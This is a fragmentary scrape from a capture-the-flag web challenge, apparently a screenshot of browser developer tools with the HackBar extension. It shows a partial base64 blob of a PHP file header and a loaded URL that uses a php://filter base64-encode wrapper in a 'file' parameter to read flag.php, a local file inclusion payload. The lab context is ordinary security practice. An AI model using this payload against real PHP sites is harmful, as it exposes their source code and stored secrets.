 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAx
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://5533370b-210c-4449-9e6c-e0e71f5296f3.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL